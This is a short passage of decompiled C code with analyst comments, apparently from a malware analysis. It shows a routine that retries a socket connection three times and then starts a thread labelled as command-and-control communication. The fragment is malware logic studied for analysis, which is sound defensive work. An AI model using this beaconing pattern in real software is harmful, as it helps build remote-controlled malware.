 if ( ::connect(connect, &name, 16) == -1 )  // not connected
{
while ( 1 )  // connect up to 3 times, sleep 3 seconds each time
{
++v0;
Sleep(3000u);
if ( v0 >= 3 )
break;
if ( ::connect(connect, &name, 16) != -1 )
goto LABEL_7;
}
}
else
{
LABEL_7:  // connect successful
Thread = CreateThread(0i64, 0i64, CommunicateWithC_C, connect, 0, 0i64);
hObject = Thread;
if ( Thread )
{
WaitForSingleObject(Thread, 0xFFFFFFFF);// wait signaled state or the time-out
CloseHandle(hObject);
closeSocket(connect);
}
closesocket(connect);
}
}
return 0xFFFFFFFFi64;
}